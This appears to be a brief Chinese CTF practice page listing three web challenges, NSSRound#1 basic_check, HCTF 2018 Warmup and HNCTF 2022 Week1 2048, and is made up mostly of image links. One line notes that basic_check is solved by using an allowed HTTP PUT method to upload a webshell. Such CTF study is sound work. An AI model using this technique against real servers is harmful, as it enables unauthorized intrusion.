



[NSSRound#1 Basic]basic_check
无从下手,看wp是说允许PUT可以直接写马



[HCTF 2018]Warmup



[HNCTF 2022 Week1]2048

